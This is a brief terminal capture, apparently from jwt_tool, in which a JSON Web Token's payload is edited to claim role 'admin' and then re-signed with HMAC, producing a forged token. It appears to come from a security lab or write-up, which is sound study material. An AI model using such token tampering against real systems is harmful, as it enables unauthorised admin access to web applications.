 Please select an option from above (1-5):
> 1
[1] role = "admin"
[2] iat = 1698771964    ==> TIMESTAMP = 2023-11-01 00:06:04 (UTC)
[3] *ADD A VALUE*
[4] *DELETE A VALUE*
[5] *UPDATE TIMESTAMPS*
[0] Continue to next step
Please select a field number:
(or 0 to Continue)
> 0
jwttool_c86ec6d7dd6f0eec88f1a3eef146b2fc - Tampered token - HMAC Signing:
[+] eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJyb2xlIjoiYWRtaW4iLCJpYXQiOjE2OTg3NzE5NjR9.3pkmrRPeo9g7AVn
ajDjyLohI3zCkhHZHpTqTkUb1pfU